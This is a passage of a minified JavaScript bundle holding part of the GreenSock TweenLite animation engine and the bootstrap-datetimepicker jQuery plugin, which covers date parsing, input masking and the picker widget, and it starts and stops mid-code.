u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return this.set(),this.fillTime(),this.notifyChange(),n},stopEvent:function(t){t.stopPropagation(),t.preventDefault()},keydown:function(e){var i=this,n=e.which,s=t(e.target);(8==n||46==n)&&setTimeout(function(){i._resetMaskPos(s)})},keypress:function(e){var i=e.which;if(8!=i&&46!=i){var n=t(e.target),s=String.fromCharCode(i),o=n.val()||"";o+=s;var r=this._mask[this._maskPos];if(!r)return!1;if(r.end==o.length){if(!r.pattern.test(o.slice(r.start))){for(o=o.slice(0,o.length-1);(r=this._mask[this._maskPos])&&r.character;)o+=r.character,this._maskPos++;return o+=s,r.end!=o.length?(n.val(o),!1):r.pattern.test(o.slice(r.start))?(n.val(o),this._maskPos++,!1):(n.val(o.slice(0,r.start)),!1)}this._maskPos++}}},change:function(e){var i=t(e.target),n=i.val();this._formatPattern.test(n)?(this.update(),this.setValue(this._date.getTime()),this.notifyChange(),this.set()):n&&n.trim()?(this.setValue(this._date.getTime()),this._date?this.set():i.val("")):this._date&&(this.setValue(null),this.notifyChange(),this._unset=!0),this._resetMaskPos(i)},showMode:function(t){t&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+t))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p.modes[this.viewMode].clsName).show()},destroy:function(){this._detachDatePickerEvents(),this._detachDatePickerGlobalEvents(),this.widget.remove(),this.$element.removeData("datetimepicker"),this.component.removeData("datetimepicker")},formatDate:function(t){return this.format.replace(h,function(e){var n,s,o,r=e.length;if("ms"===e&&(r=1),s=l[e].property,"Hours12"===s)o=t.getUTCHours(),0===o?o=12:12!==o&&(o%=12);else{if("Period12"===s)return t.getUTCHours()>=12?"PM":"AM";n="get"+s,o=t[n]()}return"getUTCMonth"===n&&(o+=1),"getUTCYear"===n&&(o=o+1900-2e3),i(o.toString(),r,"0")})},parseDate:function(t){var e,i,n,s,o={};if(!(e=this._formatPattern.exec(t)))return null;for(i=1;e.length>i;i++)n=this._propertiesByIndex[i],n&&(s=e[i],/^\d+$/.test(s)&&(s=parseInt(s,10)),o[n]=s);return this._finishParsingDate(o)},_resetMaskPos:function(t){for(var e=t.val(),i=0;this._mask.length>i;i++){if(this._mask[i].end>e.length){this._maskPos=i;break}if(this._mask[i].end===e.length){this._maskPos=i+1;break}}},_finishParsingDate:function(t){var e,i,n,o,r,a,l;return e=t.UTCFullYear,t.UTCYear&&(e=2e3+t.UTCYear),e||(e=1970),i=t.UTCMonth?t.UTCMonth-1:0,n=t.UTCDate||1,o=t.UTCHours||0,r=t.UTCMinutes||0,a=t.UTCSeconds||0,l=t.UTCMilliseconds||0,t.Hours12&&(o=t.Hours12),t.Period12&&(/pm/i.test(t.Period12)?12!=o&&(o=(o+12)%24):o%=12),s(e,i,n,o,r,a,l)},_compileFormat:function(){for(var t,i,n=[],s=[],o=this.format,r={},a=0,c=0;t=u.exec(o);)i=t[0],i in l?(a++,r[a]=l[i].property,n.push("\\s*"+l[i].getPattern(this)+"\\s*"),s.push({pattern:new RegExp(l[i].getPattern(this)),property:l[i].property,start:c,end:c+=i.length})):(n.push(e(i)),s.push({pattern:new RegExp(e(i)),character:i,start:c,end:++c})),o=o.slice(i.length);this._mask=s,this._maskPos=0,this._formatPattern=new RegExp("^\\s*"+n.join("")+"\\s*$"),this._propertiesByIndex=r},_attachDatePickerEvents:function(){var e=this;this.widget.on("click",".datepicker *",t.proxy(this.click,this)),this.widget.on("click","[data-action]",t.proxy(this.doAction,this)),this.widget.on("mousedown",t.proxy(this.stopEvent,this)),this.pickDate&&this.pickTime&&this.widget.on("click.togglePicker",".accordion-toggle",function(i){i.stopPropagation();var n=t(this),s=n.closest("ul"),o=s.find(".collapse.in"),r=s.find(".collapse:not(.in)");if(o&&o.length){var a=o.data("collapse");if(a&&a.transitioning)return;o.collapse("hide"),r.collapse("show"),n.find("i").toggleClass(e.timeIcon+" "+e.dateIcon),e.$element.find(".add-on i").toggleClass(e.timeIcon+" "+e.dateIcon)}}),this.isInput?(this.$element.on({focus:t.proxy(this.show,this),change:t.proxy(this.change,this)}),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)})):(this.$element.on({change:t.proxy(this.change,this)},"input"),this.options.maskInput&&this.$element.on({keydown:t.proxy(this.keydown,this),keypress:t.proxy(this.keypress,this)},"input"),this.component?this.component.on("click",t.proxy(this.show,this)):this.$element.on("click",t.proxy(this.show,this)))},_attachDatePickerGlobalEvents:function(){t(window).on("resize.datetimepicker"+this.id,t.proxy(this.place,this)),this.isInput||t(document).on("mousedown.datetimepicker"+this.id,t.proxy(this.hide,this))},_detachDatePickerEvents:function(){this.widget.off("click",".datepicker *",this.click),this.widget.off("click","[data-action]"),this.widget.off("mousedown",this.stopEvent),this.pickDate&&this.pickTime&&this.widget.off("click.togglePicker"),this.isInput?(this.$element.off({focus:this.show,change:this.change}),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress})):(this.$element.off({change:this.change},"input"),this.options.maskInput&&this.$element.off({keydown:this.keydown,keypress:this.keypress},"input"),this.component?this.component.off("click",this.show):this.$element.off("click",this.show))},_detachDatePickerGlobalEvents:function(){t(window).off("resize.datetimepicker"+this.id),this.isInput||t(document).off("mousedown.datetimepicker"+this.id)},_isInFixed:function(){if(this.$element){for(var e=this.$element.parents(),i=!1,n=0;e.length>n;n++)if("fixed"==t(e[n]).css("position")){i=!0;break}return i}return!1}},t.fn.datetimepicker=function(e,i){return this.each(function(){var n=t(this),s=n.data("datetimepicker"),r="object"==typeof e&&e;s||n.data("datetimepicker",s=new o(this,t.extend({},t.fn.datetimepicker.defaults,r))),"string"==typeof e&&s[e](i)})},t.fn.datetimepicker.defaults={maskInput:!1,pickDate:!0,pickTime:!0,pick12HourFormat:!1,pickSeconds:!0,startDate:-1/0,endDate:1/0,collapse:!0},t.fn.datetimepicker.Constructor=o;var r=0,a=t.fn.datetimepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}},l={dd:{property:"UTCDate",getPattern:function(){return"(0?[1-9]|[1-2][0-9]|3[0-1])\\b"}},MM:{property:"UTCMonth",getPattern:function(){return"(0?[1-9]|1[0-2])\\b"}},yy:{property:"UTCYear",getPattern:function(){return"(\\d{2})\\b"}},yyyy:{property:"UTCFullYear",getPattern:function(){return"(\\d{4})\\b"}},hh:{property:"UTCHours",getPattern:function(){return"(0?[0-9]|1[0-9]|2[0-3])\\b"}},mm:{property:"UTCMinutes",getPattern:function(){return"(0?[0-9]|[1-5][0-9])\\b"}},ss:{property:"UTCSeconds",getPattern:f